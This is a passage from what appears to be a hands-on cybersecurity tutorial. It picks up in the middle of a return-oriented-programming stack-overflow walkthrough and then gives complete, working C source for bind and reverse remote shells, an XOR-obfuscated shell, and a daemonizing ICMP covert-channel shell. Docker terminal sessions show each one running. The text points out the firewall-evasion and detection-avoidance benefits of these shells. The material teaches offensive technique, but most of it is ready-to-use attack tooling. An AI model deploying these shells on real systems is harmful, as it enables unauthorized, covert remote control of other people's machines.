0xffffd6f0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd700 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd710 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
```

```
0xffffd720 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd730 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd740 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
                                          esp           ebp
0xffffd750 41 41 41 41 41 41 41 41 [00 00 00 00] [42 42 42 42] AAAAAAAA....BBBB
            ret              magic
0xffffd760 [a6 85 04 08 ef] [be ad de 9c] 84 04 08 99 84 04 08 ................
0xffffd770 be ba fe ca 0d f0 ad 0b 4d 84 04 08 00 ca e3 f7 .... .. M.......
0xffffd780 02 00 00 00 14 d8 ff ff 20 d8 ff ff 6a ae fe f7 ........ ...j...
0xffffd790 02 00 00 00 14 d8 ff ff b4 d7 ff ff 18 a0 04 08 ................
0xffffd7a0 2c 82 04 08 00 00 fd f7 00 00 00 00 00 00 00 00 ,...............
0xffffd7b0 00 00 00 00 c3 b1 4c c6 d3 d5 76 fe 00 00 00 00 ......L...v.....
0xffffd7c0 00 00 00 00 00 00 00 00 02 00 00 00 50 83 04 08 ............P...
```

note that the registers ebp and edi have been pushed to the stack having the stack pointer esp at 0xffffd758. Moreover, the return address of this function will be 0x080485a6 (ret) and magic is taken directly from the stack. After add_bin executes, the function returns to 0x080485a6 which we previously engineer to point to the following instructions:

```
0x080485a6 _fini+18 pop    %ebx
0x080485a7 _fini+19 ret
```

with a stack that looks like what follows:

```
─── Memory ──────────────────────────────────────────────────────────────────────
0xffffd6d0 ec d6 ff ff 39 d9 ff ff 01 00 00 00 38 d9 ff f7 ....9.......8...
0xffffd6e0 00 00 00 00 00 00 00 00 00 00 00 00 41 41 41 41 ............AAAA
0xffffd6f0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd700 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd710 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd720 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd730 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd740 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd750 41 41 41 41 41 41 41 41 00 00 00 00 42 42 42 42 AAAAAAAA....BBBB
                              esp
0xffffd760 a6 85 04 08 [ef be ad de] 9c 84 04 08 99 84 04 08 ................
0xffffd770 be ba fe ca 0d f0 ad 0b 4d 84 04 08 00 ca e3 f7 .... .. M.......
0xffffd780 02 00 00 00 14 d8 ff ff 20 d8 ff ff 6a ae fe f7 ........ ...j...
0xffffd790 02 00 00 00 14 d8 ff ff b4 d7 ff ff 18 a0 04 08 ................
0xffffd7a0 2c 82 04 08 00 00 fd f7 00 00 00 00 00 00 00 00 ,...............
0xffffd7b0 00 00 00 00 c3 b1 4c c6 d3 d5 76 fe 00 00 00 00 ......L...v.....
0xffffd7c0 00 00 00 00 00 00 00 00 02 00 00 00 50 83 04 08 ............P...
```

After executing the first instruction (0x080485a6 _fini+18 pop    %ebx), the stack looks like:

```
—— Memory ——————————————————————————————————————————————————————————
0xffffd6d0 ec d6 ff ff 39 d9 ff ff 01 00 00 00 38 d9 ff f7 ....9.......8...
0xffffd6e0 00 00 00 00 00 00 00 00 00 00 00 00 41 41 41 41 ............AAAA
0xffffd6f0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd700 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd710 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd720 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd730 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd740 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd750 41 41 41 41 41 41 41 41 00 00 00 00 42 42 42 42 AAAAAAAA....BBBB
                                                 esp
0xffffd760 a6 85 04 08 ef be ad de [9c 84 04 08] 99 84 04 08 ................
0xffffd770 be ba fe ca 0d f0 ad 0b 4d 84 04 08 00 ca e3 f7 .... .. M.......
0xffffd780 02 00 00 00 14 d8 ff ff 20 d8 ff ff 6a ae fe f7 ........ ...j...
0xffffd790 02 00 00 00 14 d8 ff ff b4 d7 ff ff 18 a0 04 08 ................
0xffffd7a0 2c 82 04 08 00 00 fd f7 00 00 00 00 00 00 00 00 ,...............
0xffffd7b0 00 00 00 00 c3 b1 4c c6 d3 d5 76 fe 00 00 00 00 ......L...v.....
0xffffd7c0 00 00 00 00 00 00 00 00 02 00 00 00 50 83 04 08 ............P...
```

The stack pointer `esp` now points to the address of `add_sh`. With this setup, the next instruction (`0x080485a7  _fini+19  ret`) will in fact make the instruction pointer `eip` point to the address of `add_sh`. The flow of the stack continues similarly, with return addresses pointing to sections in the code that "adjust the stack offset" so that the flow goes as desired.

### Resources

## Remote shell

From a security point of view, a remote shell is usually part of a shellcode to enable unauthorized remote access to a system. This tutorial is heavily based in [1], [2], [3] and [4].

---

**Note**: as in previous tutorials, there's a docker container that facilitates reproducing the work of this tutorial. The container can be built with:

```
docker build -t basic_cybersecurity6:latest .
```

and runned with:

```
docker run --privileged -it basic_cybersecurity6:latest
```

---

The content used for this tutorial will be touching into remote shells.

According to [1], there are basically two ways to get remote shell access:

- **Direct Remote Shells**. A direct remote shell behaves as a server. It works like a ssh or telnet server. The remote user/attacker, connects to a specific port on the target machine and gets automatically access to a shell.
- **Reverse Remote Shells**. These ones work the other way around. The application running on the target machine connects back (calls back home) to a specific server and port on a machine that belongs to the user/attacker.

The *Reverse Shell* method has some advantages:

- Firewalls usually block incoming connections, but they allow outgoing connection in order to provide Internet access to the machine's users.
- The user/attacker does not need to know the IP of the machine running the remote shell, but s/he needs to own a system with a fixed IP, to let the target machine call home.
- Usually there are many outgoing connections in a machine and only a few servers (if any) running on it. This makes detection a little bit harder, specially if the shell connects back to something listening on port 80…

Let's write a client and a server that will allow us to explore both methods:

### The client

```
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/socket.h>
```

```c
#include <arpa/inet.h>

int
client_init (char *ip, int port)
{
  int                s;
  struct sockaddr_in serv;

  if ((s = socket (AF_INET, SOCK_STREAM, 0)) < 0)
    {
      perror ("socket:");
      exit (EXIT_FAILURE);
    }

  serv.sin_family = AF_INET;
  serv.sin_port = htons(port);
  serv.sin_addr.s_addr = inet_addr(ip);

  if (connect (s, (struct sockaddr *) &serv, sizeof(serv)) < 0)
    {
      perror("connect:");
      exit (EXIT_FAILURE);
    }

  return s;
}
```

The function receives as parameters an IP address to connect to and a port. Then it creates a TCP socket (SOCK_STREAM) and fills in the data for connecting. The connection is effectively established after a successful execution of connect. In case of any error (creating the socket or connection) we just stop the application.

This function will allow us to implement a reverse remote shell. Client continues as:

```c
int
start_shell (int s)
{
  char *name[3] ;

  dup2 (s, 0);
  dup2 (s, 1);
  dup2 (s, 2);

  name[0] = "/bin/sh";
  name[1] = "-i";
  name[2] = NULL;
  execv (name[0], name );
  exit (1);

  return 0;
```

```
}
```

the function `start_shell` is pretty simple. It makes use of two system calls dup2 and execv. The first one duplicates a given file descriptor. In this case, the three calls at the beginning of the function, assigns the file descriptor received as parameter to the Standard Input (file descriptor 0), Standard Output (file descriptor 1) and Standard Error (file descriptor 3).

So, if the file descriptor we pass as a parameter is one of the sockets created with our previous client and server functions, we are effectively sending and receiving data through the network every time we write data to the console and we read data from stdin.

Now we just execute a shell with the -i flag (interactive mode). The execv system call will substitute the current process (whose stdin,stdout and stderr are associated to a network connection) by the one passed as parameter.

And finally, main, self-explanatory:

```
int
main (int argc, char *argv[])
{
  /* FIXME: Check command-line arguments */
  start_shell (client_init (argv[1], atoi(argv[2])));
  return 0;
}
```

#### The server

```
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/socket.h>
#include <arpa/inet.h>

int
server_init (int port)
{
  int                s, s1;
  socklen_t          clen;
  struct sockaddr_in serv, client;

  if ((s = socket (AF_INET, SOCK_STREAM, 0)) < 0)
    {
      perror ("socket:");
      exit (EXIT_FAILURE);
    }

  serv.sin_family = AF_INET;
  serv.sin_port = htons(port);
```

```
  serv.sin_addr.s_addr = htonl(INADDR_ANY);

  if ((bind (s, (struct sockaddr *)&serv,
         sizeof(struct sockaddr_in))) < 0)
    {
      perror ("bind:");
      exit (EXIT_FAILURE);
    }
  if ((listen (s, 10)) < 0)
    {
      perror ("listen:");
      exit (EXIT_FAILURE);
    }
  clen = sizeof(struct sockaddr_in);
  if ((s1 = accept (s, (struct sockaddr *) &client,
           &clen)) < 0)
    {
      perror ("accept:");
      exit (EXIT_FAILURE);
    }

  return s1;

}
```

the beginning of the function is practically the same that for the client code. It creates a socket, fills in the network data, but instead of trying to connect to a remote server, it binds the socket to a specific port. Note that the address passed to bind is the constant INADDR_ANY. This is actually IP 0.0.0.0 and it means that the socket will be listening on all interfaces.

The bind system call does not really make the socket a listening socket (you can actually call bind on a client socket). It is the listen system call the one that makes the socket a server socket. The second parameter passed to listen is the backlog. Basically it indicates how many connections will be queued to be accepted before the server starts rejecting connections. In our case it just do not really matter.

At this point, our server is setup and we can accept connections. The call to the accept system call will make our server wait for an incoming connection. Whenever it arrives a new socket will be created to interchange data with the new client.

Similar to the client, we also include `start_shell` and `main` as follows:

```
int
start_shell (int s)
{
  char *name[3] ;

  dup2 (s, 0);
  dup2 (s, 1);
  dup2 (s, 2);
```

```
  name[0] = "/bin/sh";
  name[1] = "-i";
  name[2] = NULL;
  execv (name[0], name );
  exit (1);

  return 0;
}

int
main (int argc, char *argv[])
{
  /* FIXME: Check command-line arguments */
  start_shell (server_init (atoi(argv[1])));
  return 0;
}
```

#### Direct Remote Shell

```
# terminal 1
docker run --privileged -it basic_cybersecurity6:latest
root@7e837bd2c6b2:~# ./server 5000


# terminal 2
# we figure out the running docker container's ID
docker ps
CONTAINER ID        IMAGE                          COMMAND             CREATED
 ↪  STATUS              PORTS               NAMES
7e837bd2c6b2        basic_cybersecurity6:latest   "bash"              24 seconds ago
 ↪  Up 23 seconds                           ecstatic_golick
# get a shell into the container
$ docker exec -it 7e837bd2c6b2 bash
# get a direct remote shell
root@7e837bd2c6b2:~# nc 127.0.0.1 5000
# ls
checksec.sh
client
client.c
rp++
server
server.c
# uname -a
Linux 7e837bd2c6b2 4.9.87-linuxkit-aufs #1 SMP Wed Mar 14 15:12:16 UTC 2018 x86_64
 ↪  x86_64 x86_64 GNU/Linux
```

or running server in the docker container and client in the host machine:

```
# terminal 1
docker run --privileged -p 5000:5000 -it basic_cybersecurity6:latest
root@81bffa48f8a3:~# ./server 5000


# terminal 2
nc localhost 5000
$ nc localhost 5000
# uname -a
Linux 81bffa48f8a3 4.9.87-linuxkit-aufs #1 SMP Wed Mar 14 15:12:16 UTC 2018 x86_64 x86_64 x8
#
```

Note that we had to map port 5000 between docker and the host OS.

#### Reverse Remote Shells

```
# terminal 1
$ docker run --privileged -p 5000:5000 -it basic_cybersecurity6:latest
root@812b61f0f7cc:~# nc -l -p 5000

# terminal 2
docker ps
CONTAINER ID        IMAGE                            COMMAND             CREATED
 ↪   STATUS              PORTS                      NAMES
812b61f0f7cc        basic_cybersecurity6:latest    "bash"              3 seconds ago
 ↪   Up 6 seconds        0.0.0.0:5000->5000/tcp     reverent_haibt
docker exec -it 812b61f0f7cc bash
root@812b61f0f7cc:~#
root@812b61f0f7cc:~# ./client 127.0.0.1 5000

# terminal 1
uname -a
Linux 812b61f0f7cc 4.9.87-linuxkit-aufs #1 SMP Wed Mar 14 15:12:16 UTC 2018 x86_64
 ↪   x86_64 x86_64 GNU/Linux
```

#### Encrypted remote shell

Following from previous code and taking inspiration from [4], we will extend the previous example to encrypt the data stream.

To begin with, as nicely explained at [4]:

> In order to crypt our communication, we need something in front of the shell that gets the data from/to the network and crypts/decrypts it. This can be done in many different ways.
>
> This time we have choose to launch the shell as a separated child process and use a socketpair to transfer the data received/sent through the network to the shell process. The father process will then crypt and decrypt the data going into/coming from the network/shell. This may look a bit confusing at first glance, but that is just because of my writing :).
>
> A socketpair is just a pair of sockets that are immediately connected. Something like running the client and server code in just one system call. Conceptually they behave as a pipe but the main difference is that the sockets are bidirectional in opposition to a pipe where one of the file descriptors is read only and the other one is write only.
>
> `socketpairs` are a convenient IPC (InterProcess Communication) mechanism and fits pretty well in our network oriented use case… because they are sockets after all.

Code for crypting and de-crypting the communications over a remote shell is presented (and commented) below:

```c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <sys/time.h>
#include <sys/types.h>
#include <unistd.h>

// Creates a socket, fills in the network data and binds the socket
// to a specific port given as a parameter.
//
// Note that the address passed to bind is the constant INADDR_ANY.
// This is actually IP 0.0.0.0 and it means that the socket will be
// listening on all interfaces.
//
// Returns file descriptor of the accepted connection.
int
server_init (int port)
{
        int s, s1;
        socklen_t clen;
        struct sockaddr_in serv, client;

        if ((s = socket (AF_INET, SOCK_STREAM, 0)) < 0)
        {
                perror ("socket:");
                exit (EXIT_FAILURE);
```

```
        }

        serv.sin_family = AF_INET;
        serv.sin_port = htons(port);
        serv.sin_addr.s_addr = htonl(INADDR_ANY);

        if ((bind (s, (struct sockaddr *)&serv,
                   sizeof(struct sockaddr_in))) < 0)
        {
                perror ("bind:");
                exit (EXIT_FAILURE);
        }

        if ((listen (s, 10)) < 0)
        {
                perror ("listen:");
                exit (EXIT_FAILURE);
        }
        clen = sizeof(struct sockaddr_in);
        if ((s1 = accept (s, (struct sockaddr *) &client,
                          &clen)) < 0)
        {
                perror ("accept:");
                exit (EXIT_FAILURE);
        }
        return s1;

}

// Receives as parameters an IP address to connect to
// and a port. Then it creates a TCP socket (SOCK_STREAM)
// and fills in the data for connecting. The connection
// is effectively established after a successful execution
// of connect. In case of any error (creating the socket or
// connection) we just stop the application.
//
// Returns the file descriptor from where to send/receive
// client data
int
client_init (char *ip, int port)
{
        int s;
        struct sockaddr_in serv;

        printf ("+ Connecting to %s:%d\n", ip, port);

        if ((s = socket (AF_INET, SOCK_STREAM, 0)) < 0)
```

```
        {
                perror ("socket:");
                exit (EXIT_FAILURE);
        }

        serv.sin_family = AF_INET;
        serv.sin_port = htons(port);
        serv.sin_addr.s_addr = inet_addr(ip);

        if (connect (s, (struct sockaddr *) &serv, sizeof(serv)) < 0)
        {
                perror("connect:");
                exit (EXIT_FAILURE);
        }

        return s;
}


// Function that allow us to implement a reverse remote shell.
//
// It makes use of two system calls dup2 and execv. The first one
// duplicates a given file descriptor. In this case, the three
// calls at the beginning of the function, assigns the file
// descriptor received as parameter to the Standard Input (file
//  descriptor 0), Standard Output (file descriptor 1) and
// Standard Error (file descriptor 3).
//
// If the file descriptor we pass as a parameter is one of the
// sockets created with our previous client and server functions,
// we are effectively sending and receiving data through the
// network every time we write data to the console and we read data
// from stdin.
int
start_shell (int s)
{
        char *name[3];

        printf ("+ Starting shell\n");
        dup2 (s, 0);
        dup2 (s, 1);
        dup2 (s, 2);

        name[0] = "/bin/sh";
        name[1] = "-i";
        name[2] = NULL;
        execv (name[0], name );
```

```
        exit (1);

        return 0;
}


// This function decode the information received from the network sends
// it to the shell using the counterpart socket (from the socketpair)
// system call.
//
// At the same time, whenever the shell produces some output, this function
// will read that data, crypt it and send it over the network.
//
// Receives as parameters two file descriptors, one representing the
// socketpair end for communications with the shell (s1) and the
// other for networking (s).
void
async_read (int s, int s1)
{
        fd_set rfds;
        struct timeval tv;
        int max = s > s1 ? s : s1;
        int len, r;
        char buffer[1024];

        max++;
        while (1)
        {
                // macros to initialize the file descriptor set
                FD_ZERO(&rfds);
                FD_SET(s,&rfds);
                FD_SET(s1,&rfds);

                /* Time out. */
                // set to 1 second
                // microseconds resolution
                tv.tv_sec = 1;
                tv.tv_usec = 0;

                // standard select loop for a network application.
                if ((r = select (max, &rfds, NULL, NULL, &tv)) < 0)
                {
                        perror ("select:");
                        exit (EXIT_FAILURE);
                }
                else if (r > 0) /* If there is data to process */
                {
```

```
                    // The memfrob function does a XOR crypting with
                    // key (42). The greatest thing about XOR crypting is that the
                    // same function can be used for crypt and decrypt. Other than
                    // that, with a 1 byte long key (42 in this case) it is pretty
                    // useless.
                          if (FD_ISSET(s, &rfds))
                          {
                               // get data in our network socket, we just read the data,
                                   // decrypt it and resend it to our shell.
                                   memset (buffer, 0, 1024);
                                   if ((len = read (s, buffer, 1024)) <= 0) exit (1);
                                   memfrob (buffer, len);

                                   write (s1, buffer, len);
                          }
                          if (FD_ISSET(s1, &rfds))
                          {
                                 // get data from our shell, we read it, we crypt it and
                                   // we send it back to the network client.
                                   memset (buffer, 0, 1024);
                                   if ((len = read (s1, buffer, 1024)) <= 0) exit (1);

                                   memfrob (buffer, len);
                                   write (s, buffer, len);
                          }
                }
        }
}

// Set up the socket pair and create a new process (using fork)
//
// Function creates a socket pair using the syscall socketpair).
// The fork system call creates a new process as an identical image
// that make use of the sp socketpair to communicate both processes.
//
// Instead of feeding data into our shell directly from the network,
// function is used to send/receive data using the counterpart socket
// provided by socketpair.
void
secure_shell (int s)
{
        pid_t pid;
        int sp[2];

        /* Create a socketpair to talk to the child process */
        if ((socketpair (AF_UNIX, SOCK_STREAM, 0, sp)) < 0)
```

```
        {
                perror ("socketpair:");
                exit (1);
        }

        /* Fork a shell */
        if ((pid = fork ()) < 0)
        {
                perror ("fork:");
                exit (1);
        }
        else
        if (!pid) /* Child Process */
        {
                close (sp[1]);
                close (s);

                start_shell (sp[0]);
                /* This function will never return */
        }

        /* At this point we are the father process */
        close (sp[0]);

        printf ("+ Starting async read loop\n");
        async_read (s, sp[1]);

}

int
main (int argc, char *argv[])
{
        /* FIXME: Check command-line arguments */
        if (argv[1][0] == 'c')
                secure_shell (client_init (argv[2], atoi(argv[3])));
        else if (argv[1][0] == 's')
                secure_shell (server_init (atoi(argv[2])));
        else if (argv[1][0] == 'a')
                async_read (client_init (argv[2], atoi(argv[3])), 0);
        else if (argv[1][0] == 'b')
                async_read (server_init (atoi(argv[2])), 0);


        return 0;
}
```

Let's try it out:

```
# In one terminal
docker run --privileged -p 5000:5000 -it basic_cybersecurity6:latest
root@ab97f27ecde6:~# ./crypt_shell s 5000

# In the other terminal
$ docker ps
CONTAINER ID        IMAGE                          COMMAND             CREATED
  ↪  STATUS              PORTS                        NAMES
ab97f27ecde6        basic_cybersecurity6:latest   "bash"              2 minutes ago
  ↪  Up 2 minutes        0.0.0.0:5000->5000/tcp       pedantic_lamarr
victor at Victors-MacBook in ~/basic_cybersecurity/tutorial5 on master*
$ docker exec -it ab97f27ecde6 bash
root@ab97f27ecde6:~# ./crypt_shell a 127.0.0.1 5000
+ Connecting to 127.0.0.1:5000
# uname -a
Linux ab97f27ecde6 4.9.87-linuxkit-aufs #1 SMP Wed Mar 14 15:12:16 UTC 2018 x86_64
  ↪  x86_64 x86_64 GNU/Linux
#
```

#### Remote shell through ICMP

The following content is based on [3]. The idea is to use an unusual communication channel with our remote shell. In particular, we'll be using ICMP packets to transfer the shell data and commands between the two machines. The method described here generates an unusual ICMP traffic that may fire some alarms however it all depends on the scenario.

The technique is actually pretty simple (and old). In a nutshell, we aim to:

- Change our client/server sockets into a RAW socket
- Write a sniffer to capture ICMP traffic
- Write a packet injector to send ICMP messages

The complete source code has been commented for readibility and is presented below. It should be self-explanatory:

```c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <sys/time.h>
#include <sys/types.h>
#include <unistd.h>
#include <linux/ip.h>
#include <linux/icmp.h>

/* Helper functions */
```

```
#define BUF_SIZE 1024

// two function pointers that we can easily change (at run-time)
// to point to different implementation.
static int (*net_read)(int fd, void *buf, size_t count);
static int (*net_write) (int fd, void *buf, size_t count);

static int icmp_type = ICMP_ECHOREPLY;;
static int id = 12345;

// This struc represents a packet as it is read from
// a IPPROTO_ICMP RAW socket. The RAW socket will return
// an IP header, then a ICMP header followed by the data.
//
// In this example, and again, to keep things simple,
// we are using a fixed packet format. Our data packet
// is composed of an integer indicating the size of the
// data in the packet, plus a data block with a maximum
// size of BUF_SIZE. So our packets will look like this:
//
// +-----------+-------------+-------------------+
// | IP Header | ICMP Header | Len   | shell data |
// |           +-------------+-------------------+
// +---------------------------------------------+
typedef struct
{
        struct iphdr ip;
        struct icmphdr icmp;
        int len;
        char data[BUF_SIZE];     /* Data */
} PKT;

// struct to write into the network our shell data within
// ICMP packets.
//
// This represents the packet we will be sending. By default,
// sockets RAW does not give us access to the IP header. This
// is convenient as we do not have to care about feeding IP
// addressed or calculating checksums for the whole IP packet.
// It can indeed be forced, but in this case it is just not
// convenient. That is why our transmission packet does not
// have an IP header. If you need to access the IP header,
// you can do it using the IP_HDRINCL socket option
// (man 7 raw for more info).
typedef struct {
        struct icmphdr icmp;
        int len;
```

```
} PKT_TX;

static struct sockaddr_in dest;

// Creates a RAW socket. The same RAW socket will be
// used to write our sniffer (to capture the ICMP
// traffic) and also to inject our ICMP requests with
// our own data.
//
// Two parameters, the first one is the destination IP of
// our ICMP packets. The second is the protocol, by
// default we have selected ICMP.
//
//
// Returns a file descriptor representing the raw socket
int
raw_init (char *ip, int proto)
{
        int s;

        if ((s = socket (AF_INET, SOCK_RAW, proto)) < 0)
        {
                perror ("socket:");
                exit (1);
        }

        dest.sin_family = AF_INET;
        inet_aton (ip, &dest.sin_addr);
        fprintf (stderr, "+ Raw to '%s' (type : %d)\n", ip, icmp_type);

        return s;
}

/* ICMP */
u_short
icmp_cksum (u_char *addr, int len)
{
        register int sum = 0;
        u_short answer = 0;
        u_short *wp;

        for (wp = (u_short*)addr; len > 1; wp++, len -= 2)
                sum += *wp;

        /* Take in an odd byte if present */
        if (len == 1)
        {
```

```
                *(u_char *)&answer = *(u_char*)wp;
                sum += answer;
        }

        sum = (sum >> 16) + (sum & 0xffff); /* add high 16 to low 16 */
        sum += (sum >> 16);                /* add carry */
        answer = ~sum;                     /* truncate to 16 bits */

        return answer;
}

// packet sniffer,
// As packets used in this example have a fixed size, we can
// just read then in one shot (note that this may have issues
// in a heavily loaded network), and then we just check the
// ICMP message type and id. This is the way we mark our packets
// to know they are ours and not a regular ICMP message.
//
// An alternative is to add a magic word just before the len in
// the data part of the packet and check that value to identify
// the packet.
//
// If the packet is ours (and not a normal ICMP packet), the
// data is copied in the provided buffer and its length is
// returned. The async_read function takes care of the rest from
// this point on.
//
// Returns the length of the packet received or 0
int
net_read_icmp (int s, void *buf, size_t count)
{
        PKT pkt;
        int len, l;

        l = read (s, &pkt, sizeof (PKT)); // Read IP + ICMP header
        if ((pkt.icmp.type == icmp_type) &&
            (ntohs(pkt.icmp.un.echo.id) == id))
        {
                len = ntohs (pkt.len);
                memcpy (buf, (char*)pkt.data, len);
                return len;
        }

        return 0;
}

// packet injector,
```

```
//
// For RAW sockets, were we are not binding the socket
// to any address and there is no accept or connect involved,
// we have to use the datagram primitives. The sendto system
// call allows us to send data to a specific address, in this
// case to the IP address we passed to the program as parameter.
//
// Note: we are not setting the IP header so this is the way we
// provide the destination IP address to the TCP/IP stack.
int
net_write_icmp (int s, void *buf, size_t count)
{
        PKT_TX          *pkt;
        struct icmphdr *icmp = (struct icmphdr*) &pkt;
        int len;

        // dynamically allocate the packet including the
        // size of the buffer we want to transmit
        pkt = malloc (sizeof (PKT_TX) + count);
        icmp = (struct icmphdr*) pkt;
        pkt->len = htons(count);
        // fill in the content
        memcpy ((unsigned char*)pkt + sizeof(PKT_TX), buf, count);

        len = count + sizeof(int);
        len += sizeof (struct icmphdr);

        /* Build an ICMP Packet */
        // icmp_type and the id parameters are relevant since
        // are used by our sniffer to identify our own packets.
        icmp->type = icmp_type;
        icmp->code = 0;
        icmp->un.echo.id = htons(id);
        icmp->un.echo.sequence = htons(5);
        // set the checksum field to zero and calculate the checksum
        // for the packet
        icmp->checksum = 0;
        icmp->checksum = icmp_cksum ((char*)icmp, len);

        sendto (s, pkt, len, 0,
                (struct sockaddr*) &dest,
                sizeof (struct sockaddr_in));
        free (pkt);
        return len;
}

// Function that allow us to implement a reverse remote shell.
```

```
//
// It makes use of two system calls dup2 and execv. The first one
// duplicates a given file descriptor. In this case, the three
// calls at the beginning of the function, assigns the file
// descriptor received as parameter to the Standard Input (file
//  descriptor 0), Standard Output (file descriptor 1) and
// Standard Error (file descriptor 3).
//
// If the file descriptor we pass as a parameter is one of the
// sockets created with our previous client and server functions,
// we are effectively sending and receiving data through the
// network every time we write data to the console and we read data
// from stdin.
//
// Ported to ANDROID
int
start_shell (int s)
{
        char *name[3];

#ifdef VERBOSE
        printf ("+ Starting shell\n");
#endif
        dup2 (s, 0);
        dup2 (s, 1);
        dup2 (s, 2);

#ifdef _ANDROID
        name[0] = "/system/bin/sh";
#else
        name[0] = "/bin/sh";
#endif
        name[1] = "-i";
        name[2] = NULL;
        execv (name[0], name );
        exit (EXIT_FAILURE);

        return 0;
}

// This function decode the information received from the network sends
// it to the shell using the counterpart socket (from the socketpair)
// system call.
//
// At the same time, whenever the shell produces some output, this function
// will read that data, crypt it and send it over the network.
//
```

```
// Receives as parameters two file descriptors, one representing the
// socketpair end for communications with the shell (s1) and the
// other for networking (s).
void
async_read (int s, int s1)
{
        fd_set rfds;
        struct timeval tv;
        int max = s > s1 ? s : s1;
        int len, r;
        char buffer[BUF_SIZE];  /* 1024 chars */
        max++;

        while (1)
        {
                // macros to initialize the file descriptor set
                FD_ZERO(&rfds);
                FD_SET(s,&rfds);
                FD_SET(s1,&rfds);

                /* Time out. */
                // set to 1 second
                // microseconds resolution
                tv.tv_sec = 1;
                tv.tv_usec = 0;

                // standard select loop for a network application.
                if ((r = select (max, &rfds, NULL, NULL, &tv)) < 0)
                {
                        perror ("select:");
                        exit (EXIT_FAILURE);
                }
                else if (r > 0) /* If there is data to process */
                {
                // The memfrob function does a XOR crypting with
                // key (42). The greatest thing about XOR crypting is that the
                // same function can be used for crypt and decrypt. Other than
                // that, with a 1 byte long key (42 in this case) it is pretty
                // useless.
                        if (FD_ISSET(s, &rfds))
                        {
                                // get data from network using function pointer,
                                // and resend it to our shell.
                                memset (buffer, 0, BUF_SIZE);
                                if ((len = net_read (s, buffer, BUF_SIZE)) == 0)
                                 ↪  continue;
                                write (s1, buffer, len);
```

```
                    }
                    if (FD_ISSET(s1, &rfds))
                    {
                            // get data from our shell, then
                            // we send it back through the network using the
                            // function pointer.
                            memset (buffer, 0, BUF_SIZE);
                            if ((len = read (s1, buffer, BUF_SIZE)) <= 0) exit
                             ↪   (EXIT_FAILURE);
                            net_write (s, buffer, len);
                    }
            }
        }
}

// Set up the socket pair and create a new process (using fork)
//
// Function creates a socket pair using the syscall socketpair).
// The fork system call creates a new process as an identical image
// that make use of the sp socketpair to communicate both processes.
//
// Instead of feeding data into our shell directly from the network,
// function is used to send/receive data using the counterpart socket
// provided by socketpair.
void
secure_shell (int s)
{
        pid_t pid;
        int sp[2];

        /* Create a socketpair to talk to the child process */
        if ((socketpair (AF_UNIX, SOCK_STREAM, 0, sp)) < 0)
        {
                perror ("socketpair:");
                exit (1);
        }

        /* Fork a shell */
        if ((pid = fork ()) < 0)
        {
                perror ("fork:");
                exit (1);
        }
        else
        if (!pid) /* Child Process */
        {
                close (sp[1]);
```

```
                close (s);

                start_shell (sp[0]);
                /* This function will never return */
        }

        /* At this point we are the father process */
        close (sp[0]);
#ifdef VERBOSE
        printf ("+ Starting async read loop\n");
#endif
        net_write (s, "iRS v0.1\n", 9);
        async_read (s, sp[1]);

}

int
main (int argc, char *argv[])
{
        int i =1;
        /* FIXME: Check command-line arguments */
        /* Go daemon ()*/

        // Assign function pointers
        net_read = net_read_icmp;
        net_write = net_write_icmp;

        if (argv[i][0] == 'd')
        {
                i++;
                daemon (0,0);
        }

        if (argv[i][0] == 's')
                secure_shell (raw_init (argv[i+1], IPPROTO_ICMP));
        else if (argv[i][0] == 'c')
                async_read (raw_init (argv[i+1], IPPROTO_ICMP), 0);

        return 0;
}
```

Let's try it out:

```
# In the first terminal
docker network create testnet
docker run --privileged --net testnet -it basic_cybersecurity6:latest
root@d1c09e1b8f84:~# ./icmp_shell c 172.18.0.3
+ Raw to '172.18.0.3' (type : 0)
```

```
# In the second terminal
docker run --privileged --net testnet -it basic_cybersecurity6:latest
root@c134e2dbde63:~# ./icmp_shell s 172.18.0.2
+ Raw to '172.18.0.2' (type : 0)

# In the third terminal
docker exec -it d1c09e1b8f84 bash
root@d1c09e1b8f84:~# tcpdump -nnXSs 0 -i eth0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes


# In the first terminal
# uname -a
iRS v0.1
# ls
checksec.sh
client
client.c
crypt_shell
crypt_shell.c
icmp_shell
icmp_shell.c
rp++
server
server.c
#

# which produces the following output in the third terminal
